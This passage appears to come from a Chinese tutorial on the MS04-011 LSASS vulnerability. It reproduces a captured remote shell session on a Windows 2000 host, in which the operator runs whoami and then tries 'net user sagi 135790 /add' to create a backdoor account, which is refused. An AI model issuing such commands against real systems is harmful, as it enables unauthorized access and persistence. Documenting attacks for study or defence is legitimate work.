 61.: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.241.63.8] from <UNKNOWN> [61.] 11323: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>whoami
whoami
'whoami' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\WINNT\system32>net user sagi 135790 /add
net user sagi 135790 /add
系统发生 5 错误。
拒绝访问。
C:\WINNT\system32>
图 5
ms04011lsass2.